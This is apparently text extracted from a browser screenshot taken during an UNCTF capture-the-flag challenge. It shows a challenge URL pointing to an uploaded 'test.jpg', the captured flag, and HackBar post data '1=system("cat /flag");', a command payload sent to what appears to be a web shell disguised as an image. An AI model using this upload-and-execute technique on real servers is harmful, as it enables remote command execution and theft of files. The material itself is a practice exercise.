 火狐搜索起始页
498ead6e-7201-4fdc-ae13-5b7e
498ead6e-7201-4fdc-ae13-5b7e89ff6893.node1.hackingfor.fun/uploads/1b5337d0c8ad813197b506146d8d503d/test.jp
UNCTF{4baef810-74f0-4208-aff8-7f7c2c503c41}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://498ead6e-7201-4fdc-ae13-5b7e89ff6893.node1.hackingfor.fun/uploads/1b5337d0c8ad813197b506146d8d503d/test.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("cat /flag");